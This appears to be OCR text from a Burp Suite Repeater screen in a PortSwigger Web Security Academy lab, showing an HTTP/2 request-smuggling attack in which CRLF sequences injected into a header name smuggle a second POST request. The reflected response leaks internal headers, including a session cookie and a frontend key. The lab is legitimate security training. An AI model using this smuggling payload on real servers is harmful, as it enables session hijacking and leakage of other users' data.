 Send
Cancel
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xPOST / HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netContent-Type: application/x-
www-form-urlencodedContent-Length: 155search=
Body
1
Response
Pretty Raw Hex Render
\n
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section class=blog-header>
60 <h1>
0 search results for ': y
61 cookie: session=XTgy6ioKSiSEbUDzT8sad5oSGWyX3TGU
62 X-SSL-VERIFIED: 0
63 X-SSL-CLIENT-CN: null
64 X-FRONTEND-KEY: 2883079989245042
65 Content-Length: 0'
</h1>
66 <hr>
67 </section>
68 <section class=search>
69 <form action=/ method=GET>
70 <input type=text placeholder='Search the blog...' name=search>
71 <button type=submit class=button>
Search
</button>
72 </form>
73
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
POST / HTTP/1.1\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
Content-Type: application/x-w
ww-form-urlencoded\r\n
Content-Length: 155\r\n
\r\n
search=
See less
Value
y
Decoded from: Select
Cancel
Apply changes